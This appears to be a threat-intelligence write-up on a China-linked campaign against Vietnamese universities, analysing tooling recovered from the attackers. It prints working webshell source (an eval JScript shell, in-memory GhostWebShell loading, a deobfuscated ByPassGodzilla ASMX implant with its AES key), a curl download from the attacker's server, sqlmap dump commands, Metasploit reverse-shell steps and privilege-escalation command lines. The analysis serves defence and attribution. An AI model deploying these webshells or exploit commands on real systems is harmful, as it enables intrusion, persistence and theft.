61c0810a23580cf492a6ba4f7654566108331e7a4134c968c2d6a05261b2d8a1 mimikatz.x64.exe

At the time of this writing, all plugins are accessible within VirusTotal.

VShell - Payloads



We can see VShell has the capabilties to generate payloads in the format stage, shellcode, stageless, dll stageless, listen, dll listen, ebpf listen:



Notifications

Another interesting piece of information with VShell is the ability to integrate with third-party services like WeChat. This is likely for SMS/Push notifications when clients check-in, task completion, etc.

Webshells / Backdoors



test.resources

Stage 1

We managed to recover evidence that the threat actor delivered a payload, test.resources, to a compromised web-server.



Viewing the above serialized object file, test.resources, we can see it contains additional code, that would be executed within memory on deserialization, that is currently Base64 encoded and Gzip compressed.

We can use this CyberChef receipe to base64 decode and gunzip, giving us a MZ header, indicating we have an executable.

Stage 2 (Web-shell)



We can do some initial triage and see this is a .NET binary!

This means we can open it up in dnSpy and recover the full plain-text source code!



Without going through all the source code, let’s break this down:

//[...REDACTED...]

string text = "PCVAIFBhZ2UgTGFuZ3VhZ2U9IkpzY3JpcHQiJT48JVJlc3BvbnNlLldyaXRlKGV2YWwoUmVxdWVzdC5JdGVtWyJ6MTExIl0sInVuc2FmZSIpKTslPg==";

string @string = Encoding.UTF8.GetString(Convert.FromBase64String(text));

//[...REDACTED...]

We can see some interesting Base64 encoded text that when decoded is set to the variable @string. We can see this has the below contents:

<%@ Page Language="Jscript"%><%Response.Write(eval(Request.Item["z111"],"unsafe"));%>

The above is a extremely minimal webshell, it takes a HTTP parameter z111, then passes it to the eval() function - allowing direct JScript execution on the web server.

We can see in order to execute the JScript/.aspx, the code creates a virtual path /<current-dir>/fakepath31337:

string text5 = "/<current-directory>/fakepath31337/";

With this text5 variable initialized, the function HostingEnvironment.RegisterVirtualPathProvider() is called to provide the file content and file path. This won’t be written to disk, it’ll be ran dynamically in memory.

var samplePathProvider = new SamplePathProvider(text5, fileContent);

//[...REDACTED..]

HostingEnvironment.RegisterVirtualPathProvider(samplePathProvider);

Finally, with some other stuff going on under the hood, the virtual .aspx file in memory is ran using:

HttpContext.Current.Server.Execute(

"/<current_directory>/ghostfile" + new Random().Next(1000) + ".aspx"

);

ASP.NET asks the registered VPP for that path → GetFile() returns the in-memory webshell → ASP.NET compiles/runs it → the webshell’s eval(Request.Item[“z111”], “unsafe”) fires.

We can find referencing to this Chinese security research blog, which details “Hiding ASP.NET Webshell Using Virtual Files”. Specifically, we can see the GhostWebShell is being leveraged.

3.asmx

Additionally to the above backdoor, the adversary leveraged additional staged, memory-native .NET webshells.

Stage 1

curl -o D:\WWW\Web\test11.asmx hXXp://103.215.77[.]214:8080/3.asmx

We can download this file locally (or from our open-directory dump), and take a look at theweb source code:

<%@ WebService LanGuagE="C#" Class="gov8ODo" %>

public class gov8ODo : \u0053\u0079\u0073\u0074\u0065\u006D.Web.\u0053\u0065\u0072\u0076\u0069\u0063\u0065\u0073.WebService

{

[\u0053\u0079\u0073\u0074\u0065\u006D.Web./*nt0hdn1eP*/\u0053\u0065\u0072\u0076\u0069\u0063\u0065\u0073.WebMethod(Enable\U00000053\U00000065\U00000073\U00000073\U00000069\U0000006F\U0000006E = true)]

public string /*ARZVtAKEnn6W47Y*/Tas9er(string Tas9er)

{

\u0053\u0079\u0073\u0074\u0065\u006D.Text./*PtE*/\u0053\u0074\u0072\u0069\u006E\u0067\u0042\u0075\u0069\u006C\u0064\u0065\u0072 govDM3X1CGnw7WMF = new \u0053\u0079\u0073\u0074\u0065\u006D/*D7FmYToKAJC4b*/.Text.\u0053\u0074\u0072\u0069\u006E\u0067\u0042\u0075\u0069\u006C\u0064\u0065\u0072();

try {

//[...REDACTED...]

byte[] govT4 = govEUs8S4QpyCUGZh8./*L*/ToArray();

govDM3X1CGnw7WMF.\U00000041\U00000070\U00000070\U00000065\U0000006E\U00000064(govkyA6AxNqptARra8.\u0053\u0075\u0062s\u0074\u0072\u0069\u006E\u0067(0, 16));

govDM3X1CGnw7WMF.\U00000041\U00000070\U00000070\U00000065\U0000006E\U00000064/*XPXKW*/(\u0053\u0079\u0073\u0074\u0065\u006D.\U00000043\U0000006F\U0000006E\U00000076\U00000065\U00000072\U00000074./*UDCG5UOaWDP*/ToBase64String/*Oxt9BF9XfPjZn*/(new \u0053\u0079\u0073\u0074\u0065\u006D.\u0053\u0065\u0063\u0075\u0072\u0069\u0074\u0079.\u0043\u0072\u0079\u0070\u0074\u006F\u0067\u0072\u0061\u0070\u0068\u0079/*A9qQb*/.\u0052\u0069\u006A\u006E\u0064\u0061\u0065\u006C\u004D\u0061\u006E\u0061\u0067\u0065\u0064()./*rddeS*/CreateEncryptor(\u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govFvK), \u0053\u0079\u0073\u0074\u0065\u006D.Text.\U00000045\U0000006E\U00000063\U0000006F\U00000064\U00000069\U0000006E\U00000067.Default.\U00000047\U00000065\U00000074\U00000042\U00000079\U00000074\U00000065\U00000073(govFvK)).\u0054\u0072\u0061\u006E\u0073\u0066\u006F\u0072\u006D\u0046\u0069\u006E\u0061\u006C\u0042\u006C\u006F\u0063\u006B(govT4, 0, govT4.Length)));

govDM3X1CGnw7WMF.\U00000041\U00000070\U00000070\U00000065\U0000006E\U00000064(govkyA6AxNqptARra8.\u0053\u0075\u0062s\u0074\u0072\u0069\u006E\u0067(16)); } }

catch (\u0053\u0079\u0073\u0074\u0065\u006D/*g*/.Exception) { }

return govDM3X1CGnw7WMF.ToString();

}

}

We can see the above file is obfsucated, using both standard C# (\uXXXX) and extended unicode formats (\UXXXXXXXX). With some CyberChef magic we can decode to plaintext C#:

< % @ WebService LanGuagE = "C#"

Class = "gov8ODo" % > public class gov8ODo: System.Web.Services.WebService {

[System.Web.Services.WebMethod(Enable = true)] public string Tas9er(string Tas9er) {

System.Text.StringBuilder govDM3X1CGnw7WMF = new System.Text.StringBuilder();

try {

string govJMnD6AwT = System.Text.ASCII.ASCII.GetString(System..(System.Text.ASCII.ASCII.GetString(System..("VkdGek9XVnk="))));

string govFvK = "93a1d11603dcec67";

string govkyA6AxNqptARra8 = System.BitConverter.ToString(new System.Security.Cryptography.().ComputeHash(System.Text..Default.(govJMnD6AwT + govFvK))).Replace("-", "");

byte[] gov8BJZI = System..(System.Web.HttpUtility.UrlDecode(Tas9er));

gov8BJZI = new System.Security.Cryptography.RijndaelManaged().CreateDecryptor(System.Text..Default.(govFvK), System.Text..Default.(govFvK)).TransformFinalBlock(gov8BJZI, 0, gov8BJZI.Length);

if (Context.["payload"] == null) {

Context.["payload"] = (System..Assembly) typeof (System..Assembly).GetMethod("Load", new System.Type[] {

typeof (byte[])

}).Invoke(null, new object[] {

gov8BJZI

});;

} else {

object govoT9N8SlgiAoBum8 = ((System..Assembly) Context.["payload"]).CreateInstance("LY");

System.IO.MemoryStream govEUs8S4QpyCUGZh8 = new System.IO.MemoryStream();

govoT9N8SlgiAoBum8.(Context);

govoT9N8SlgiAoBum8.(govEUs8S4QpyCUGZh8);

govoT9N8SlgiAoBum8.(gov8BJZI);

govoT9N8SlgiAoBum8.ToString();

byte[] govT4 = govEUs8S4QpyCUGZh8.ToArray();

govDM3X1CGnw7WMF.(govkyA6AxNqptARra8.Substring(0, 16));

govDM3X1CGnw7WMF.(System..ToBase64String(new System.Security.Cryptography.RijndaelManaged().CreateEncryptor(System.Text..Default.(govFvK), System.Text..Default.(govFvK)).TransformFinalBlock(govT4, 0, govT4.Length)));

govDM3X1CGnw7WMF.(govkyA6AxNqptARra8.Substring(16));

}

} catch (System.Exception) {}

return govDM3X1CGnw7WMF.ToString();

}

}

We can see reference to the webshell ByPassGodzilla, developed by Tas9er. This adversary has heavily leveraged Tas9er tools during intrusions. It is fairly simple to re-name some of these variables to make this code understandable:

//[REDACTED]

public class GovService : WebService

{

[WebMethod(EnableSession = true)]

public string Tas9er(string inputParam)

{

StringBuilder responseBuilder = new StringBuilder();

try

{

string paramName = "Tas9er";

string aesKeyIv = "93a1d11603dcec67";

string md5Hex = BitConverter.ToString(new MD5CryptoServiceProvider().ComputeHash(Encoding.Default.GetBytes(paramName + aesKeyIv))).Replace("-", "");

byte[] decryptedInput = Convert.FromBase64String(HttpUtility.UrlDecode(inputParam));

decryptedInput = new RijndaelManaged().CreateDecryptor(Encoding.Default.GetBytes(aesKeyIv), Encoding.Default.GetBytes(aesKeyIv)).TransformFinalBlock(decryptedInput, 0, decryptedInput.Length);

if (Context.Session["payload"] == null)

{

Context.Session["payload"] = (Assembly)typeof(Assembly).GetMethod("Load", new Type[] { typeof(byte[]) }).Invoke(null, new object[] { decryptedInput });

}

else

{

object lyInstance = ((Assembly)Context.Session["payload"]).CreateInstance("LY");

MemoryStream memoryStream = new MemoryStream();

lyInstance.Equals(Context);

lyInstance.Equals(memoryStream);

lyInstance.Equals(decryptedInput);

lyInstance.ToString();

byte[] resultBytes = memoryStream.ToArray();

responseBuilder.Append(md5Hex.Substring(0, 16));

responseBuilder.Append(Convert.ToBase64String(new RijndaelManaged().CreateEncryptor(Encoding.Default.GetBytes(aesKeyIv), Encoding.Default.GetBytes(aesKeyIv)).TransformFinalBlock(resultBytes, 0, resultBytes.Length)));

responseBuilder.Append(md5Hex.Substring(16));

}

}

catch (Exception) { }

return responseBuilder.ToString();

}

}

- Requests are sent to this web-shell via an ASMX web service -

hxxp://victm.edu.vn/3.asmx/Tas9er?inputParam=<base64_ciphertext> - The first request sends AES-encrypted bytes (

key/IV = "93a1d11603dcec67") which get decrypted and loaded directly into memory as a .NET assembly (Assembly.Load). - On later requests, the webshell creates an instance of the class

LYinside that in-memory assembly and drives it by calling.Equals(...)with theHttpContext, aMemoryStream, and the decrypted input data. - Whatever bytes the implant writes to the

MemoryStreamare AES-encrypted again and returned, wrapped with an MD5 prefix and suffix derived fromTas9er93a1d11603dcec67.

Chinese Red Team Tooling

During the intrusion, the threat actor heavily leveraged Chinese developed, or modified, red team tooling or plugins. I hadn’t seen any of these used in the wild. We were able to recover evidence the threat actor had delivered the below tools to vicitm machines:

We can see this is a reference to the CreateService Cobalt Strike plugin for persistence. This is an open-source plugin, written in Chinese.

2) C:\ProgramData\FFICreateAdminUser.exe

This binary was used as for persistence and priviledge escalation, in order to create a new Administrator user account. This tool was developed a Chinese developer Tas9er, which we see multiple times.

3) 3.asmx

This web-shell was, once again, developed by Chinese developer Tas9er as ByPassGodzilla.

4) sharpcmd.exe

Looking at the Cobalt Strike activity logs, we can ascertain the .NET payload sharpcmd.exe was being used to proxy execution of malicious payloads:

sharpcmd.exe "CoercedPotato -c whoami"

sharpcmd.exe "CVE-2023-36802.x64.exe"

sharpcmd.exe "An-Clear.bat"

sharcmd.exe "JuicyPotatoNG -t * -l 1337 -c {} -p whoami"

Referencing the Chinese blogs CDSN and CN-SEC, we can see:

Translated: “Another tested approach: use a C# command execution tool sharpcmd.exe to run Cobalt Strike stagers once the beacon is live, and then leverage the PostExpKit plugin for privilege escalation.”

Translated: “A team member tested an alternative: once a Cobalt Strike beacon is live, use the C# command runner sharpcmd.exe to execute the payload, followed by the PostExpKit plugin to escalate privileges.”

RMMs

We recovered evidence that suggests the threat actor leveraged RMMs for additional persistence in victim environments. Analysis of these will be detailed in a follow up blog.

Initial Access Theory

Our investigation into the collected data, including Metasploit and sqlmap logs, revealed evidence of successful exploitation across multiple targets. While we cannot confirm that every victim was compromised via the same method, the majority of the data indicates that adversaries primarily gained initial access through externally exposed web applications. Specifically, the deployment of web shells, predominantly on IIS servers, and the creation of a new user account, “IIS_USER,” were consistent patterns. We are confident that the adversary leveraged known CVEs and novel SQL injection vulnerabilities within these web applications to establish their foothold.

SQLMap

We can see the adversary used the penetration testing tool, SQLMap, to successfully identify novel SQL injection vulnerabilties in target websitesv:

http://www.<REDACTED>.edu.vn:80/<REDACTED>/login.php (POST) # sqlmap.py -r 1.txt --random-agent --level=5 --risk=3 --batch --tamper charencode.py -D <REDACTED> -T users --dump

username=admin*&password=aaaaaaa

web application technology: Apache, PHP 7.2.34

back-end DBMS: MySQL >= 5.6

Database: <REDACTED>

Table: users

[1 entry]

+----+-------------+----------+

| id | password | username |

+----+-------------+----------+

| 1 | <REDACTED> | admin |

+----+-------------+----------+

Metasploit

Additionally, we observed the threat actor exploit Insecure Deserialization in Telerik UI (CVE-2019-18935) in order to get a reverse-shell on multiple victims:

use exploit/windows/http/telerik_rau_deserialization

show options

set RHOSTS https://<REDACTED>.edu.vn

set lhost 103.215.77[.]214

run

set lport 8989

run

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

set lhost 103.215.77[.]214

set lport 4444

run

Attribution

Based on the evidence recovered from the exposed open-directory and subsequent analysis of the tooling, infrastructure, and victimology, we believe that this campaign is linked to a China based threat actor.

-

Victimology: The campaign is highly targeted against Vietnamese universities and educational institutions, with at least 25 unique organizations compromised. This aligns with long-standing Chinese strategic intelligence priorities in Southeast Asia, particularly around academia and technology research.

-

Infrastructure and OPSEC failures: Cobalt Striked passed C2 via Cloudflare although VShell was direct to the C2 server. Open-directory leaks revealed the operators’ own IP addresses, all resolving to Chinese ISPs, including a test beacon registered from

27.150.114[.]115. -

Language and cultural indicators: The

.bash_historylog shows installation of the Simplified Chinese language pack, and configuration files such asCatServer.Propertiescontained Chinese comments and references (e.g., WeChat mini-program integration for 2FA notifications).

The tactics, techniques, and procedures (TTPs) we observed in this campaign show some similarities to those documented by Trend Micro in their public reporting on Earth Lamia. Specifically, both operations leveraged:

- Using

sqlmapto identify novel SQL injection vulnerabilties - Exploiting known CVEs in target web applications

- Using

certutil.exeto download additional payloads - Deployment of Cobalt Strike and VShell

- Deploying multiple Chinese webshells for persistence

- Leverage POC privilege escalations exploits like

GodPotatoorJuicyPotato - Leveraging custom Chinese tooling

fscanfor network discovery - Discovery of DCs using

nltest.exeandnet.exe - Using open-source Chinese-proxy tooling from Github

- Using scheduled tasks for backdoor persistence

- Exploiting novel SQL injection vulnerabilities in target web severs

Conclusion

These threat actors desperately wanted long-term persistent access to victim Vietnemse unniversities. The attackers built themselves a whole safety net of persistence mechnaisms; RDP tunnels, scheduled tasks, multiple C2s, and layers of webshells all stitched into 25 victim networks within 2 months and 7 days*. This shows a level of determination and sophistication that we typically do not observe with finanically motivated actors, like ransomware or extortion groups.

If you’ve read this far, you’re clearly interested in the activities of this adversary. If you have additional information to share, or if you’d like further details about our research, please feel free to reach out to us at

c0baltstrik3d [@] gmail [.] com. We welcome collaboration and the exchange of threat intelligence.

- Although the Cobalt Strike timeline goes back just over 4 months, the actor was only operating and started compromising real hosts from 10/06/2025 04:10 to 17/08/2025 13:01.